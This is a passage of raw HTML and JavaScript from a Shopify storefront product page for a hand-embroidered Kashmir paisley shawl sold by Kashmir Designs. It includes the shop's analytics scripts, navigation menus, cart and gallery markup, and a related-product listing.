      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"90ec9aab-1e38-45a4-a9c5-20564e803015"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4576242335817,"requestId":"c1f42375-7b02-4e26-be0d-d5c166410b9e-1770135425","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31844336271433,"productId":4576242335817,"productGid":"gid:\/\/shopify\/Product\/4576242335817","name":"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\"","price":"495.00","sku":"2WJM23","brand":"Kashmir Designs","variant":null,"category":"Kashmir Hand Embroidered Shawl","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31844336271433,"productId":4576242335817,"productGid":"gid:\/\/shopify\/Product\/4576242335817","name":"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\"","price":"495.00","sku":"2WJM23","brand":"Kashmir Designs","variant":null,"category":"Kashmir Hand Embroidered Shawl","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/all-shawls-stoles" title="">All Shawls/Stoles</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/all-shawls-stoles/products/rhea-jamawar-shawl-pashmina-antelope-handloom-suzani-needlework-wrap-natural-40x76" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/19395c0d-9c05-53ca-ac97-8f8ecdd6b23d_compact.jpg?v=1616281674" alt="Rhea Jamawar Shawl Pashmina Antelope Handloom Suzani Needlework Wrap Natural 40x76”">
              <span class="price"> $3,955.00</span></span>
              <span class="name">Rhea Jamawar Shawl Pashmina Antelope Handloom Suzani Needlework Wrap Natural 40x76”</span>
            </span>
        </a>
        /
        <a href="/collections/all-shawls-stoles/products/doris-pashmina-ring-shawl-green-turquoise-antelope-handloom-suzani-needlework-wrap-27x76" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/b4d927a4-fc94-5814-b790-6db3c22a0019_compact.jpg?v=1616281622" alt="Doris Pashmina Ring Shawl Green Turquoise Antelope Handloom Suzani Needlework Wrap 27x76”">
                    <span class="price">$695.00</span>
                </span>
                <span class="name">Doris Pashmina Ring Shawl Green Turquoise Antelope Handloom Suzani Needlework Wrap 27x76”</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_grande.jpg?v=1616281515">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_4576242335817">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515" alt="Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76&quot; - Kashmir Designs" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_1024x1024.jpg?v=1616281520" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_1024x1024.jpg?v=1616281525" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/b483c187-c465-57fb-aae7-c6732c078081_1024x1024.jpg?v=1616281530" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/c064837b-2b8c-5af9-9f50-0ff340b2dffb_1024x1024.jpg?v=1616281535" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/53cd4aa8-c749-5a1a-8de7-d3ba47d3e149_1024x1024.jpg?v=1616281540" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/5ac23d4e-4ef6-52b1-8bc1-b3a8b80a9844_1024x1024.jpg?v=1616281544" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/e8027e0d-a7af-53d0-af84-563c0aa4f049_1024x1024.jpg?v=1616281549" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/b8097f83-86d1-57d5-a3ce-868abee16f17_1024x1024.jpg?v=1616281554" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/5844e939-a4d2-502b-844c-c47a7364aeba_1024x1024.jpg?v=1616281557" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_1024x1024.jpg?v=1616281515">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/f460bc24-d77d-5e13-9d92-aaecdd2672bc_medium.jpg?v=1616281515" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_1024x1024.jpg?v=1616281520" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_1024x1024.jpg?v=1616281520">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/b58de146-887f-5aaf-b984-6c08f81db303_medium.jpg?v=1616281520" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_1024x1024.jpg?v=1616281525" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_1024x1024.jpg?v=1616281525">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/83519f85-bc17-50d6-a3c4-5b585e1c4566_medium.jpg?v=1616281525" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/b483c187-c465-57fb-aae7-c6732c078081_1024x1024.jpg?v=1616281530" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/b483c187-c465-57fb-aae7-c6732c078081_1024x1024.jpg?v=1616281530">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/b483c187-c465-57fb-aae7-c6732c078081_medium.jpg?v=1616281530" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/c064837b-2b8c-5af9-9f50-0ff340b2dffb_1024x1024.jpg?v=1616281535" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/c064837b-2b8c-5af9-9f50-0ff340b2dffb_1024x1024.jpg?v=1616281535">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/c064837b-2b8c-5af9-9f50-0ff340b2dffb_medium.jpg?v=1616281535" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/53cd4aa8-c749-5a1a-8de7-d3ba47d3e149_1024x1024.jpg?v=1616281540" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/53cd4aa8-c749-5a1a-8de7-d3ba47d3e149_1024x1024.jpg?v=1616281540">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/53cd4aa8-c749-5a1a-8de7-d3ba47d3e149_medium.jpg?v=1616281540" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/5ac23d4e-4ef6-52b1-8bc1-b3a8b80a9844_1024x1024.jpg?v=1616281544" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/5ac23d4e-4ef6-52b1-8bc1-b3a8b80a9844_1024x1024.jpg?v=1616281544">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/5ac23d4e-4ef6-52b1-8bc1-b3a8b80a9844_medium.jpg?v=1616281544" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/e8027e0d-a7af-53d0-af84-563c0aa4f049_1024x1024.jpg?v=1616281549" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/e8027e0d-a7af-53d0-af84-563c0aa4f049_1024x1024.jpg?v=1616281549">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/e8027e0d-a7af-53d0-af84-563c0aa4f049_medium.jpg?v=1616281549" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/b8097f83-86d1-57d5-a3ce-868abee16f17_1024x1024.jpg?v=1616281554" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/b8097f83-86d1-57d5-a3ce-868abee16f17_1024x1024.jpg?v=1616281554">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/b8097f83-86d1-57d5-a3ce-868abee16f17_medium.jpg?v=1616281554" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/5844e939-a4d2-502b-844c-c47a7364aeba_1024x1024.jpg?v=1616281557" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/5844e939-a4d2-502b-844c-c47a7364aeba_1024x1024.jpg?v=1616281557">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/5844e939-a4d2-502b-844c-c47a7364aeba_medium.jpg?v=1616281557" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









    <div class="product-item large ">
        <div class="product-item-inside">
            <div class="product-item-info">
                <!-- Product Photo -->
                <div class="product-item-photo">
                    <!-- Product Label -->
                    
                        <div class="product-item-label label-sale">
                            <span>-47%</span>
                        </div>
                    
                    
                    
                    
                    <!-- /Product Label -->
                    <!-- product main photo -->
                    <!-- Product Photo -->
                    
                        <!-- product inside carousel -->
                        <div class="carousel-inside slide" data-ride="carousel">
                            <div class="carousel-inner" role="listbox">
                                
                                    <div class="item active"><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_large.jpg?v=1616282269" alt=""></a></div>
                                
                                    <div class="item "><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/71f6629d-ec99-585b-ace4-5f350dcb965a_large.jpg?v=1616282272" alt=""></a></div>
                                
                                    <div class="item "><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"><img class="product-image-photo lazyload" data-src="//kashmirdesigns.com/cdn/shop/products/3cc70e53-a6a6-5cf4-8f19-97404ae3bbf6_large.jpg?v=1616282275" alt=""></a></div>
                                
                            </div>
                            <a class="carousel-control next"></a> <a class="carousel-control prev"></a>
                        </div>
                        <!-- /product inside carousel -->
                    

                    

                    <!-- /product main photo  -->
                    
                    
                    <!-- Product Actions -->
                    
  

    
      <a href="#" title="Add to Wishlist" class="no_wishlist"> <i class="icon icon-heart"></i><span>Add to Wishlist</span> </a>
    
  

                    
                        <div class="product-item-actions">
                            <div class="share-button toBottom">
                                <span class="toggle"></span>
                                

<ul class="social-list">
    
        <li><a target="_blank" href="//plus.google.com/share?url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-google google" title="Share on Google+"></a></li>
    
    
        
            <li><a target="_blank" href="//fancy.com/fancyit?ItemURL=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;Title=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;Category=Other&amp;ImageURL=//kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_1024x1024.jpg?v=1616282269" class="icon icon-fancy fancy"  title="Share on Fancy"></a></li>
        
        
            <li><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76&amp;media=http://kashmirdesigns.com/cdn/shop/products/689fa097-9fe4-512e-8d61-ddbece39dc23_1024x1024.jpg?v=1616282269&amp;description=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22" class="icon icon-pinterest pinterest" title="Share on Pinterest"></a></li>
        
    
    
        <li><a target="_blank" href="//twitter.com/share?text=Victoria%20Kashmir%20Shawl%20Floral%20All%20Over%20Hand%20Embroidered%20Suzani%20Needlework%20Wrap%2027x76%22&amp;url=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="icon icon-twitter-logo twitter"  title="Share on Twitter"></a></li>
    
    
        <li><a target="_blank"  class="icon icon-facebook-logo facebook" href="//www.facebook.com/sharer.php?u=https://kashmirdesigns.com/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76"  title="Share on Facebook"></a></li>
    
</ul>




                            </div>
                        </div>
                    
                    <!-- /Product Actions -->
                    
                </div>
                <!-- /Product Photo -->
                <!-- Product Details -->
                <div class="product-item-details">
                    <div class="product-item-name"><a title="Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"" href="/collections/all-shawls-stoles/products/victoria-kashmir-shawl-floral-all-over-hand-embroidered-suzani-needlework-wrap-27x76" class="product-item-link">Victoria Kashmir Shawl Floral All Over Hand Embroidered Suzani Needlework Wrap 27x76"</a></div>
                    
                    <div class="price-box">
                        <span class="price-container">
                            <span class="price-wrapper ">
                                
                                    <span class="old-price">$950.00</span>
                                
                                <span class="special-price"> $495.00</span>
                            </span>
                        </span>
                    </div>
                    <div class="product-item-rating"><span class="shopify-product-reviews-badge" data-id="4576328843337"></span></div>
                    
                        
                            
                                
                                    <form method="post" action="/cart/add">
